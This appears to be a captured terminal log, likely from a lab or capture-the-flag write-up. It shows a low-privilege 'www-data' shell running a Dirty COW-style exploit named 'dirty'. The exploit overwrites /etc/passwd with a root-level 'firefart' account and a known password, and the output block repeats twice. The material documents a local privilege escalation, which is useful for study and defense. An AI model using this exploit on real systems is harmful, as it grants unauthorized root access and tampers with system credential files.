 www-data@8e172820ac78:/tmp$ ./dirty
./dirty
Please enter the new password: 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f5c5213e000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f5c5213e000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@8e172820ac78:/tmp$